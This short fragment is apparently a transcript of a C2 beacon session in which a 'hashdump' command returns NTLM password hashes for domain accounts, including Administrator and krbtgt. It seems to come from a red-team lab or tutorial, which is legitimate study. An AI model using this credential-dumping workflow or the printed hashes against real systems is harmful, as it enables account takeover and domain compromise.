 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ab89b1295e69d353dd7614c7a3a80cec:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6be58bfcc0a164af2408d1d3bd313c2a:::
whoami:1001:aad3b435b51404eeaad3b435b51404ee:ab89b1295e69d353dd7614c7a3a80cec:::
bunny:1112:aad3b435b51404eeaad3b435b51404ee:cc567d5556030b7356ee4915ff098c8f:::
moretz:1115:aad3b435b51404eeaad3b435b51404ee:ba6723567ac2ca8993b098224ac27d90:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:0c07e8acd88b5400def99cb56e778154:::
PC2$:1113:aad3b435b51404eeaad3b435b51404ee:97b1ab8cab07823ebf796f338ef2b350:::